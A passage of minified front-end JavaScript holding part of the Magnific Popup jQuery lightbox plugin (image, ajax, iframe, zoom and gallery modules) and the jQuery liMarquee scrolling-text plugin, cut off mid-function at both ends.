if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);

/* jQuery liMarquee v 4.6 | http://masscode.ru/index.php/k2/item/44-limarquee */
!function(t){var o={init:function(o){var e={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return o&&t.extend(e,o),this.each(function(){var o="mouseenter",i="mouseleave";e.inverthover&&(o="mouseleave",i="mouseenter");var s=e.loop,n=t(this).addClass("str_wrap").data({scrollamount:e.scrollamount}),r=!1,a=n.attr("style");if(a)for(var l=a.split(";"),f=!1,c=0;c<l.length;c++){var h=t.trim(l[c]),u=h.search(/^height/g);-1!=u&&(f=parseFloat(n.css("height")))}var v=function(){n.off("mouseleave"),n.off("mouseenter"),n.off("mousemove"),n.off("mousedown"),n.off("mouseup"),t(".str_move",n).length||n.wrapInner(t("<div>").addClass("str_move"));var a=t(".str_move",n).addClass("str_origin"),l=a.clone().removeClass("str_origin").addClass("str_move_clone"),f=0;e.hoverstop||n.addClass("noStop");var c=function(){l.clone().css({left:"100%",right:"auto",width:a.width()}).appendTo(a),l.css({right:"100%",left:"auto",width:a.width()}).appendTo(a)},h=function(){l.clone().css({top:"100%",bottom:"auto",height:a.height()}).appendTo(a),l.css({bottom:"100%",top:"auto",height:a.height()}).appendTo(a)};if("left"==e.direction)if(n.height(a.outerHeight()),a.width()>n.width()){var u=-a.width();e.circular&&(e.xml||(c(),u=-(a.width()+(a.width()-n.width())))),e.xml&&a.css({left:n.width()});var v=n.width(),d=0,p=function(){var t=Math.abs(u),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t+=n.width(),o=(t-(n.width()-parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o},m=!1,g=function(){0!=s&&a.stop(!0).animate({left:u},p(),"linear",function(){t(this).css({left:n.width()}),-1==s?m=setTimeout(g,e.scrolldelay):(s--,m=setTimeout(g,e.scrolldelay))})};n.data({moveId:m,moveF:g}),e.inverthover||g(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),clearTimeout(m),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),g()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,d=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){t(this).off("mousemove"),e.inverthover&&a.trigger("mouseenter"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({left:n.width()});var v=n.width(),d=0,w=function(){return f=(a.width()+a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=-a.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:n.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("right"==e.direction)if(n.height(a.outerHeight()),n.addClass("str_right"),a.css({left:-a.width(),right:"auto"}),a.width()>n.width()){var u=n.width();a.css({left:0}),e.circular&&(e.xml||(c(),u=a.width()));var _=0;w=function(){var t=n.width(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t=a.width()+n.width(),o=(t-(a.width()+parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({left:u},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,_=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.width()-a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=n.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("up"==e.direction)if(n.addClass("str_vertical"),a.height()>n.height()){var C=-a.height();e.circular&&(e.xml||(h(),C=-(a.height()+(a.height()-n.height())))),e.xml&&a.css({top:n.height()});var _=0;w=function(){var t=Math.abs(C),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t+=n.height(),o=(t-(n.height()-parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({top:n.height()});var _=0,w=function(){return f=(a.height()+a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=-a.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("down"==e.direction)if(n.addClass("str_vertical").addClass("str_down"),a.css({top:-a.height(),bottom:"auto"}),a.height()>n.height()){var C=n.height();e.circular&&(e.xml||(h(),C=a.height())),e.xml&&a.css({top:-a.height()});var _=0;w=function(){var t=n.height(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t=a.height()+n.height(),o=(t-(a.height()+parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.height()-a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=n.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static")};e.xml?t.ajax({url:e.xml,dataType:"xml",success:function(o){for(var i=t(o).find("text"),s=i.length,r=0;s>r;r++){var a=i.eq(r),l=a.text(),f=t("<span>").text(l).appendTo(n);("left"==e.direction||"right"==e.direction)&&(f.css({display:"inline-block",textAlign:"right"}),r>0&&f.css({width:n.width()+f.width()})),("down"==e.direction||"up"==e.direction)&&(f.css({display:"block",textAlign:"left"}),r>0&&f.css({paddingTop:n.height()}))}v()}}):v(),n.data({ini:v,startheight:f})})},update:function(){var o=t(this),e=t(".str_origin",o),i=t(".str_move_clone",o);e.stop(!0),i.remove(),o.data("ini")()},destroy:function(){var o=t(this),e=t(".str_move",o),i=o.data("startheight");t(".str_move_clone",o).remove(),o.off("mouseenter"),o.off("mousedown"),o.off("mouseup"),o.off("mouseleave"),o.off("mousemove"),o.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var s=o.attr("style");if(s){for(var n=s.split(";"),r=0;r<n.length;r++){var a=t.trim(n[r]),l=a.search(/^height/g);-1!=l&&(n[r]="")}var f=n.join(";"),c=f.replace(/;+/g,";");";"==c?o.removeAttr("style"):o.attr("style",c),i&&o.css({height:i})}if(e.stop(!0),e.length){var h=e.html();e.remove(),o.html(h)}},pause:function(){var 